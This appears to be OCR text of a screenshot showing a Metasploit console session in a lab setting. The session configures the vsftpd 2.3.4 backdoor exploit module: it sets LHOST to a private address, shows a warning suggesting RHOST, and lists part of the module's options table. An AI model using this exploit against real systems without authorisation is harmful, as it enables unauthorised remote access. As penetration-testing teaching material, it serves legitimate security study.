 msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.48.130
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.48.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]. Supported prox
ies: socks5, socks5h, sapni, http, soc
ks4